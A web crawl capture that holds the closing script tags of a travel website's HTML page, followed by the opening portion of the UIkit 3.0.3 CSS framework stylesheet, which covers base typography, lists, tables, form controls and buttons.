<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/aos.js?ver=20151215' id='aosjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/readmore.min.js?ver=1.0.9' id='readmorejs-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/main.js?ver=20151215' id='mainjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9' id='desijourney-navigation-js'></script>
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-a34526b2-260f-494e-81d4-2e17800d4810" data-elfsight-app-lazy></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cb0999782124a6f881a74537c6d3063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.css?ver=6.3.1
body_size: 30461
content:
/*! UIkit 3.0.3 | http://www.getuikit.com | (c) 2014 - 2018 YOOtheme | MIT License */

html {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    background: #fff;
    color: #666
}

body {
    margin: 0
}

a {
    -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
    outline: 0
}

.uk-link,
a {
    color: #1e87f0;
    text-decoration: none;
    cursor: pointer
}

.uk-link:hover,
a:hover {
    color: #0f6ecd;
    text-decoration: underline
}

abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration-style: dotted
}

b,
strong {
    font-weight: bolder
}

:not(pre)>code,
:not(pre)>kbd,
:not(pre)>samp {
    font-family: Consolas, monaco, monospace;
    font-size: .875rem;
    color: #f0506e;
    white-space: nowrap;
    padding: 2px 6px;
    background: #f8f8f8
}

em {
    color: #f0506e
}

ins {
    background: #ffd;
    color: #666;
    text-decoration: none
}

mark {
    background: #ffd;
    color: #666
}

q {
    font-style: italic
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle
}

canvas,
img,
video {
    max-width: 100%;
    height: auto;
    box-sizing: border-box
}

@supports (display:block) {
    svg {
        max-width: 100%;
        height: auto;
        box-sizing: border-box
    }
}

svg:not(:root) {
    overflow: hidden
}

img:not([src]) {
    visibility: hidden
}

iframe {
    border: 0
}

address,
dl,
fieldset,
figure,
ol,
p,
pre,
ul {
    margin: 0 0 20px 0
}

*+address,
*+dl,
*+fieldset,
*+figure,
*+ol,
*+p,
*+pre,
*+ul {
    margin-top: 20px
}

.uk-h1,
.uk-h2,
.uk-h3,
.uk-h4,
.uk-h5,
.uk-h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 20px 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-weight: 400;
    color: #333;
    text-transform: none
}

*+.uk-h1,
*+.uk-h2,
*+.uk-h3,
*+.uk-h4,
*+.uk-h5,
*+.uk-h6,
*+h1,
*+h2,
*+h3,
*+h4,
*+h5,
*+h6 {
    margin-top: 40px
}

.uk-h1,
h1 {
    font-size: 2.23125rem;
    line-height: 1.2
}

.uk-h2,
h2 {
    font-size: 1.7rem;
    line-height: 1.3
}

.uk-h3,
h3 {
    font-size: 1.5rem;
    line-height: 1.4
}

.uk-h4,
h4 {
    font-size: 1.25rem;
    line-height: 1.4
}

.uk-h5,
h5 {
    font-size: 16px;
    line-height: 1.4
}

.uk-h6,
h6 {
    font-size: .875rem;
    line-height: 1.4
}

@media (min-width:960px) {
    .uk-h1,
    h1 {
        font-size: 2.625rem
    }
    .uk-h2,
    h2 {
        font-size: 2rem
    }
}

ol,
ul {
    padding-left: 30px
}

ol>li>ol,
ol>li>ul,
ul>li>ol,
ul>li>ul {
    margin: 0
}

dt {
    font-weight: 700
}

dd {
    margin-left: 0
}

.uk-hr,
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    text-align: inherit;
    margin: 0 0 20px 0;
    border: 0;
    border-top: 1px solid #e5e5e5
}

*+.uk-hr,
*+hr {
    margin-top: 20px
}

address {
    font-style: normal
}

blockquote {
    margin: 0 0 20px 0;
    font-size: 1.25rem;
    line-height: 1.5;
    font-style: italic;
    color: #333
}

*+blockquote {
    margin-top: 20px
}

blockquote p:last-of-type {
    margin-bottom: 0
}

blockquote footer {
    margin-top: 10px;
    font-size: .875rem;
    line-height: 1.5;
    color: #666
}

blockquote footer::before {
    content: "— "
}

pre {
    font: .875rem/1.5 Consolas, monaco, monospace;
    color: #666;
    -moz-tab-size: 4;
    tab-size: 4;
    overflow: auto;
    padding: 10px;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
    background: #fff
}

pre code {
    font-family: Consolas, monaco, monospace
}

::selection {
    background: #39f;
    color: #fff;
    text-shadow: none
}

details,
main {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

.uk-breakpoint-s::before {
    content: '640px'
}

.uk-breakpoint-m::before {
    content: '960px'
}

.uk-breakpoint-l::before {
    content: '1200px'
}

.uk-breakpoint-xl::before {
    content: '1600px'
}

:root {
    --uk-breakpoint-s: 640px;
    --uk-breakpoint-m: 960px;
    --uk-breakpoint-l: 1200px;
    --uk-breakpoint-xl: 1600px
}

.uk-link-muted a,
a.uk-link-muted {
    color: #999
}

.uk-link-muted a:hover,
a.uk-link-muted:hover {
    color: #666
}

.uk-link-text a:not(:hover),
a.uk-link-text:not(:hover) {
    color: inherit
}

.uk-link-text a:hover,
a.uk-link-text:hover {
    color: #999
}

.uk-link-heading a:not(:hover),
a.uk-link-heading:not(:hover) {
    color: inherit
}

.uk-link-heading a:hover,
a.uk-link-heading:hover {
    color: #1e87f0;
    text-decoration: none
}

.uk-link-reset a,
.uk-link-reset a:hover,
a.uk-link-reset,
a.uk-link-reset:hover {
    color: inherit!important;
    text-decoration: none!important
}

.uk-heading-primary {
    font-size: 3rem;
    line-height: 1.2
}

@media (min-width:960px) {
    .uk-heading-primary {
        font-size: 3.375rem
    }
}

@media (min-width:1200px) {
    .uk-heading-primary {
        font-size: 3.75rem;
        line-height: 1.1
    }
}

.uk-heading-hero {
    font-size: 4rem;
    line-height: 1.1
}

@media (min-width:960px) {
    .uk-heading-hero {
        font-size: 6rem;
        line-height: 1
    }
}

@media (min-width:1200px) {
    .uk-heading-hero {
        font-size: 8rem;
        line-height: 1
    }
}

.uk-heading-divider {
    padding-bottom: 10px;
    border-bottom: 1px solid #e5e5e5
}

.uk-heading-bullet {
    position: relative
}

.uk-heading-bullet::before {
    content: "";
    display: inline-block;
    position: relative;
    top: calc(-.1 * 1em);
    vertical-align: middle;
    height: .9em;
    margin-right: 10px;
    border-left: 5px solid #e5e5e5
}

.uk-heading-line {
    overflow: hidden
}

.uk-heading-line>* {
    display: inline-block;
    position: relative
}

.uk-heading-line>::after,
.uk-heading-line>::before {
    content: "";
    position: absolute;
    top: calc(50% - (1px / 2));
    width: 2000px;
    border-bottom: 1px solid #e5e5e5
}

.uk-heading-line>::before {
    right: 100%;
    margin-right: .6em
}

.uk-heading-line>::after {
    left: 100%;
    margin-left: .6em
}

[class*=uk-divider] {
    border: none;
    margin-bottom: 20px
}

*+[class*=uk-divider] {
    margin-top: 20px
}

.uk-divider-icon {
    position: relative;
    height: 20px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23e5e5e5%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.uk-divider-icon::after,
.uk-divider-icon::before {
    content: "";
    position: absolute;
    top: 50%;
    max-width: calc(50% - (50px / 2));
    border-bottom: 1px solid #e5e5e5
}

.uk-divider-icon::before {
    right: calc(50% + (50px / 2));
    width: 100%
}

.uk-divider-icon::after {
    left: calc(50% + (50px / 2));
    width: 100%
}

.uk-divider-small {
    height: 1px
}

.uk-divider-small::after {
    content: "";
    display: inline-block;
    width: 100px;
    max-width: 100%;
    border-top: 1px solid #e5e5e5;
    vertical-align: top
}

.uk-divider-vertical {
    width: 1px;
    height: 100px;
    margin-left: auto;
    margin-right: auto;
    border-left: 1px solid #e5e5e5
}

.uk-list {
    padding: 0;
    list-style: none
}

.uk-list>li::after,
.uk-list>li::before {
    content: "";
    display: table
}

.uk-list>li::after {
    clear: both
}

.uk-list>li>:last-child {
    margin-bottom: 0
}

.uk-list ul {
    margin: 0;
    padding-left: 30px;
    list-style: none
}

.uk-list>li:nth-child(n+2),
.uk-list>li>ul {
    margin-top: 10px
}

.uk-list-divider>li:nth-child(n+2) {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #e5e5e5
}

.uk-list-striped>li {
    padding: 10px 10px
}

.uk-list-striped>li:nth-of-type(odd) {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.uk-list-striped>li:nth-of-type(odd) {
    background: #f8f8f8
}

.uk-list-striped>li:nth-child(n+2) {
    margin-top: 0
}

.uk-list-bullet>li {
    position: relative;
    padding-left: calc(1.5em + 10px)
}

.uk-list-bullet>li::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 1.5em;
    height: 1.5em;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block
}

.uk-list-large>li:nth-child(n+2),
.uk-list-large>li>ul {
    margin-top: 20px
}

.uk-list-large.uk-list-divider>li:nth-child(n+2) {
    margin-top: 20px;
    padding-top: 20px
}

.uk-list-large.uk-list-striped>li {
    padding: 20px 10px
}

.uk-list-large.uk-list-striped>li:nth-of-type(odd) {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.uk-list-large.uk-list-striped>li:nth-child(n+2) {
    margin-top: 0
}

.uk-description-list>dt {
    color: #333;
    font-size: .875rem;
    font-weight: 400;
    text-transform: uppercase
}

.uk-description-list>dt:nth-child(n+2) {
    margin-top: 20px
}

.uk-description-list-divider>dt:nth-child(n+2) {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #e5e5e5
}

.uk-table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    margin-bottom: 20px
}

*+.uk-table {
    margin-top: 20px
}

.uk-table th {
    padding: 16px 12px;
    text-align: left;
    vertical-align: bottom;
    font-size: .875rem;
    font-weight: 400;
    color: #999;
    text-transform: uppercase
}

.uk-table td {
    padding: 16px 12px;
    vertical-align: top
}

.uk-table td>:last-child {
    margin-bottom: 0
}

.uk-table tfoot {
    font-size: .875rem
}

.uk-table caption {
    font-size: .875rem;
    text-align: left;
    color: #999
}

.uk-table-middle,
.uk-table-middle td {
    vertical-align: middle!important
}

.uk-table-divider>:first-child>tr:not(:first-child),
.uk-table-divider>:not(:first-child)>tr,
.uk-table-divider>tr:not(:first-child) {
    border-top: 1px solid #e5e5e5
}

.uk-table-striped tbody tr:nth-of-type(odd),
.uk-table-striped>tr:nth-of-type(odd) {
    background: #f8f8f8;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.uk-table-hover tbody tr:hover,
.uk-table-hover>tr:hover {
    background: #ffd
}

.uk-table tbody tr.uk-active,
.uk-table>tr.uk-active {
    background: #ffd
}

.uk-table-small td,
.uk-table-small th {
    padding: 10px 12px
}

.uk-table-large td,
.uk-table-large th {
    padding: 22px 12px
}

.uk-table-justify td:first-child,
.uk-table-justify th:first-child {
    padding-left: 0
}

.uk-table-justify td:last-child,
.uk-table-justify th:last-child {
    padding-right: 0
}

.uk-table-shrink {
    width: 1px
}

.uk-table-expand {
    min-width: 150px
}

.uk-table-link {
    padding: 0!important
}

.uk-table-link>a {
    display: block;
    padding: 16px 12px
}

.uk-table-small .uk-table-link>a {
    padding: 10px 12px
}

@media (max-width:959px) {
    .uk-table-responsive,
    .uk-table-responsive tbody,
    .uk-table-responsive td,
    .uk-table-responsive th,
    .uk-table-responsive tr {
        display: block
    }
    .uk-table-responsive thead {
        display: none
    }
    .uk-table-responsive td,
    .uk-table-responsive th {
        width: auto!important;
        max-width: none!important;
        min-width: 0!important;
        overflow: visible!important;
        white-space: normal!important
    }
    .uk-table-responsive .uk-table-link:not(:first-child)>a,
    .uk-table-responsive td:not(:first-child):not(.uk-table-link),
    .uk-table-responsive th:not(:first-child):not(.uk-table-link) {
        padding-top: 5px!important
    }
    .uk-table-responsive .uk-table-link:not(:last-child)>a,
    .uk-table-responsive td:not(:last-child):not(.uk-table-link),
    .uk-table-responsive th:not(:last-child):not(.uk-table-link) {
        padding-bottom: 5px!important
    }
    .uk-table-justify.uk-table-responsive td,
    .uk-table-justify.uk-table-responsive th {
        padding-left: 0;
        padding-right: 0
    }
}

.uk-table tbody tr {
    transition: background-color .1s linear
}

.uk-icon {
    margin: 0;
    border: none;
    border-radius: 0;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    padding: 0;
    background-color: transparent;
    display: inline-block;
    fill: currentcolor;
    line-height: 0
}

button.uk-icon:not(:disabled) {
    cursor: pointer
}

.uk-icon::-moz-focus-inner {
    border: 0;
    padding: 0
}

.uk-icon:not(.uk-preserve) [fill*='#']:not(.uk-preserve) {
    fill: currentcolor
}

.uk-icon:not(.uk-preserve) [stroke*='#']:not(.uk-preserve) {
    stroke: currentcolor
}

.uk-icon>* {
    transform: translate(0, 0)
}

.uk-icon-image {
    width: 20px;
    height: 20px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    vertical-align: middle
}

.uk-icon-link {
    color: #999
}

.uk-icon-link:focus,
.uk-icon-link:hover {
    color: #666;
    outline: 0
}

.uk-active>.uk-icon-link,
.uk-icon-link:active {
    color: #595959
}

.uk-icon-button {
    box-sizing: border-box;
    width: 36px;
    height: 36px;
    border-radius: 500px;
    background: #f8f8f8;
    color: #999;
    vertical-align: middle;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    transition: .1s ease-in-out;
    transition-property: color, background-color
}

.uk-icon-button:focus,
.uk-icon-button:hover {
    background-color: #ebebeb;
    color: #666;
    outline: 0
}

.uk-active>.uk-icon-button,
.uk-icon-button:active {
    background-color: #dfdfdf;
    color: #666
}

.uk-range {
    box-sizing: border-box;
    margin: 0;
    vertical-align: middle;
    max-width: 100%;
    width: 100%;
    -webkit-appearance: none;
    background: 0 0;
    padding: 0
}

.uk-range:focus {
    outline: 0
}

.uk-range::-moz-focus-outer {
    border: none
}

.uk-range::-ms-track {
    height: 15px;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

.uk-range:not(:disabled)::-webkit-slider-thumb {
    cursor: pointer
}

.uk-range:not(:disabled)::-moz-range-thumb {
    cursor: pointer
}

.uk-range:not(:disabled)::-ms-thumb {
    cursor: pointer
}

.uk-range::-webkit-slider-thumb {
    -webkit-appearance: none;
    margin-top: -7px;
    height: 15px;
    width: 15px;
    border-radius: 500px;
    background: #fff;
    border: 1px solid #ccc
}

.uk-range::-moz-range-thumb {
    border: none;
    height: 15px;
    width: 15px;
    border-radius: 500px;
    background: #fff;
    border: 1px solid #ccc
}

.uk-range::-ms-thumb {
    margin-top: 0
}

.uk-range::-ms-thumb {
    border: none;
    height: 15px;
    width: 15px;
    border-radius: 500px;
    background: #fff;
    border: 1px solid #ccc
}

.uk-range::-ms-tooltip {
    display: none
}

.uk-range::-webkit-slider-runnable-track {
    height: 3px;
    background: #ebebeb;
    border-radius: 500px
}

.uk-range:active::-webkit-slider-runnable-track,
.uk-range:focus::-webkit-slider-runnable-track {
    background: #d2d2d2
}

.uk-range::-moz-range-track {
    height: 3px;
    background: #ebebeb;
    border-radius: 500px
}

.uk-range:focus::-moz-range-track {
    background: #d2d2d2
}

.uk-range::-ms-fill-lower,
.uk-range::-ms-fill-upper {
    height: 3px;
    background: #ebebeb;
    border-radius: 500px
}

.uk-range:focus::-ms-fill-lower,
.uk-range:focus::-ms-fill-upper {
    background: #d2d2d2
}

.uk-checkbox,
.uk-input,
.uk-radio,
.uk-select,
.uk-textarea {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit
}

.uk-input {
    overflow: visible
}

.uk-select {
    text-transform: none
}

.uk-select optgroup {
    font: inherit;
    font-weight: 700
}

.uk-textarea {
    overflow: auto
}

.uk-input[type=search]::-webkit-search-cancel-button,
.uk-input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

.uk-input[type=number]::-webkit-inner-spin-button,
.uk-input[type=number]::-webkit-outer-spin-button {
    height: auto
}

.uk-input::-moz-placeholder,
.uk-textarea::-moz-placeholder {
    opacity: 1
}

.uk-checkbox:not(:disabled),
.uk-radio:not(:disabled) {
    cursor: pointer
}

.uk-fieldset {
    border: none;
    margin: 0;
    padding: 0
}

.uk-input,
.uk-textarea {
    -webkit-appearance: none
}

.uk-input,
.uk-select,
.uk-textarea {
    max-width: 100%;
    width: 100%;
    border: 0 none;
    padding: 0 10px;
    background: #fff;
    color: #666;
    border: 1px solid #e5e5e5;
    transition: .2s ease-in-out;
    transition-property: color, background-color, border
}

.uk-input,
.uk-select:not([multiple]):not([size]) {
    height: 40px;
    vertical-align: middle;
    display: inline-block
}

.uk-input:not(input),
.uk-select:not(select) {
    line-height: 38px
}

.uk-select[multiple],
.uk-select[size],
.uk-textarea {
    padding-top: 4px;
    padding-bottom: 4px;
    vertical-align: top
}

.uk-input:focus,
.uk-select:focus,
.uk-textarea:focus {
    outline: 0;
    background-color: #fff;
    color: #666;
    border-color: #1e87f0
}

.uk-input:disabled,
.uk-select:disabled,
.uk-textarea:disabled {
    background-color: #f8f8f8;
    color: #999;
    border-color: #e5e5e5
}

.uk-input::-ms-input-placeholder {
    color: #999!important
}

.uk-input::placeholder {
    color: #999
}

.uk-textarea::-ms-input-placeholder {
    color: #999!important
}

.uk-textarea::placeholder {
    color: #999
}

.uk-form-small {
    font-size: .875rem
}

.uk-form-small:not(textarea):not([multiple]):not([size]) {
    height: 30px;
    padding-left: 8px;
    padding-right: 8px
}

.uk-form-small:not(select):not(input):not(textarea) {
    line-height: 28px
}

.uk-form-large {
    font-size: 1.25rem
}

.uk-form-large:not(textarea):not([multiple]):not([size]) {
    height: 55px;
    padding-left: 12px;
    padding-right: 12px
}

.uk-form-large:not(select):not(input):not(textarea) {
    line-height: 53px
}

.uk-form-danger,
.uk-form-danger:focus {
    color: #f0506e;
    border-color: #f0506e
}

.uk-form-success,
.uk-form-success:focus {
    color: #32d296;
    border-color: #32d296
}

.uk-form-blank {
    background: 0 0;
    border-color: transparent
}

.uk-form-blank:focus {
    border-color: #e5e5e5;
    border-style: dashed
}

input.uk-form-width-xsmall {
    width: 50px
}

select.uk-form-width-xsmall {
    width: 75px
}

.uk-form-width-small {
    width: 130px
}

.uk-form-width-medium {
    width: 200px
}

.uk-form-width-large {
    width: 500px
}

.uk-select:not([multiple]):not([size]) {
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-right: 20px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
    background-repeat: no-repeat;
    background-position: 100% 50%
}

.uk-select:not([multiple]):not([size])::-ms-expand {
    display: none
}

.uk-select:not([multiple]):not([size]) option {
    color: #444
}

.uk-select:not([multiple]):not([size]):disabled {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")
}

.uk-checkbox,
.uk-radio {
    display: inline-block;
    height: 16px;
    width: 16px;
    overflow: hidden;
    margin-top: -4px;
    vertical-align: middle;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border: 1px solid #ccc;
    transition: .2s ease-in-out;
    transition-property: background-color, border
}

.uk-radio {
    border-radius: 50%
}

.uk-checkbox:focus,
.uk-radio:focus {
    outline: 0;
    border-color: #1e87f0
}

.uk-checkbox:checked,
.uk-checkbox:indeterminate,
.uk-radio:checked {
    background-color: #1e87f0;
    border-color: transparent
}

.uk-checkbox:checked:focus,
.uk-checkbox:indeterminate:focus,
.uk-radio:checked:focus {
    background-color: #0e6dcd
}

.uk-radio:checked {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23fff%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-checkbox:checked {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")
}

.uk-checkbox:indeterminate {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23fff%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-checkbox:disabled,
.uk-radio:disabled {
    background-color: #f8f8f8;
    border-color: #e5e5e5
}

.uk-radio:disabled:checked {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23999%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-checkbox:disabled:checked {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")
}

.uk-checkbox:disabled:indeterminate {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23999%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-legend {
    width: 100%;
    color: inherit;
    padding: 0;
    font-size: 1.5rem;
    line-height: 1.4
}

.uk-form-custom {
    display: inline-block;
    position: relative;
    max-width: 100%;
    vertical-align: middle
}

.uk-form-custom input[type=file],
.uk-form-custom select {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    left: 0;
    -webkit-appearance: none;
    opacity: 0;
    cursor: pointer
}

.uk-form-custom input[type=file] {
    font-size: 500px;
    overflow: hidden
}

.uk-form-label {
    color: #333;
    font-size: .875rem
}

.uk-form-stacked .uk-form-label {
    display: block;
    margin-bottom: 5px
}

@media (max-width:959px) {
    .uk-form-horizontal .uk-form-label {
        display: block;
        margin-bottom: 5px
    }
}

@media (min-width:960px) {
    .uk-form-horizontal .uk-form-label {
        width: 200px;
        margin-top: 7px;
        float: left
    }
    .uk-form-horizontal .uk-form-controls {
        margin-left: 215px
    }
    .uk-form-horizontal .uk-form-controls-text {
        padding-top: 7px
    }
}

.uk-form-icon {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 40px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #999
}

.uk-form-icon:hover {
    color: #666
}

.uk-form-icon:not(a):not(button):not(input) {
    pointer-events: none
}

.uk-form-icon:not(.uk-form-icon-flip)~.uk-input {
    padding-left: 40px!important
}

.uk-form-icon-flip {
    right: 0;
    left: auto
}

.uk-form-icon-flip~.uk-input {
    padding-right: 40px!important
}

.uk-button {
    margin: 0;
    border: none;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: middle;
    font-size: .875rem;
    line-height: 38px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .1s ease-in-out;
    transition-property: color, background-color, border-color
}

.uk-button:not(:disabled) {
    cursor: pointer
}

.uk-button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.uk-button:hover {
    text-decoration: none
}

.uk-button:focus {
    outline: 0
}

.uk-button-default {
    background-color: transparent;
    color: #333;
    border: 1px solid #e5e5e5
}

.uk-button-default:focus,
.uk-button-default:hover {
    background-color: transparent;
    color: #333;
    border-color: #b2b2b2
}

.uk-button-default.uk-active,
.uk-button-default:active {
    background-color: transparent;
    color: #333;
    border-color: #999
}

.uk-button-primary {
    background-color: #1e87f0;
    color: #fff;
    border: 1px solid transparent
}

.uk-button-primary:focus,
.uk-button-primary:hover {
    background-color: #0f7ae5;
    color: #fff
}

.uk-button-primary.uk-active,
.uk-button-primary:active {
    background-color: #0e6dcd;
    color: #fff
}

.uk-button-secondary {
    background-color: #222;
    color: #fff;
    border: 1px solid transparent
}

.uk-button-secondary:focus,
.uk-button-secondary:hover {
    background-color: #151515;
    color: #fff
}

.uk-button-secondary.uk-active,
.uk-button-secondary:active {
    background-color: #080808;
    color: #fff
}

.uk-button-danger {
    background-color: #f0506e;
    color: #fff;
    border: 1px solid transparent
}

.uk-button-danger:focus,
.uk-button-danger:hover {
    background-color: #ee395b;
    color: #fff
}

.uk-button-danger.uk-active,
.uk-button-danger:active {
    background-color: #ec2147;
    color: #fff
}

.uk-button-danger:disabled,
.uk-button-default:disabled,
.uk-button-primary:disabled,
.uk-button-secondary:disabled {
    background-color: transparent;
    color: #999;
    border-color: #e5e5e5
}

.uk-button-small {
    padding: 0 15px;
    line-height: 28px;
    font-size: .875rem
}

.uk-button-large {
    padding: 0 40px;
    line-height: 53px;
    font-size: .875rem
}

.uk-button-text {
    padding: 0;
    line-height: 1.5;
    background: 0 0;
    color: #333;
    position: relative
}

.uk-button-text::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 100%;
    border-bottom: 1px solid #333;
    transition: right .3s ease-out
}

.uk-button-text:focus,
.uk-button-text:hover {
    color: #333
}

.uk-button-text:focus::before,
.uk-button-text:hover::before {
    right: 0
}

.uk-button-text:disabled {
    color: #999
}

.uk-button-text:disabled::before {
    display: none
}

.uk-button-link {
    padding: 0;
    line-height: 1.5;
    background: 0 0;
    color: #1e87f0
}

.uk-button-link:focus,
.uk-button-link:hover {
    color: #0f6ecd;
    text-decoration: underline
}

.uk-button-link:disabled {
    color: #999;
    text-decoration: none
}
